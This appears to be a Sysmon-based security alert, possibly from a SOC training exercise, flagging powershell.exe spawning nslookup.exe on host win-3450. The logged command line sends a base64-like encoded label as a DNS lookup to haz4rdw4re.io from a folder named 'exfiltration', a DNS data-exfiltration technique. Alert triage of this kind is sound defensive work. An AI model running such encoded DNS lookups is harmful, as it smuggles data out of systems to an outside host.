 1028
Suspicious Parent Child
Relationship
High
Process
Sep 22nd 2025 at
15:58
Awaiting
action
Description:
A suspicious process with an uncommon parent-child relationship was detected
in your environment.
datasource:
sysmon
timestamp:
09/22/2025 15:56:11.817
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3952
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe"
8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link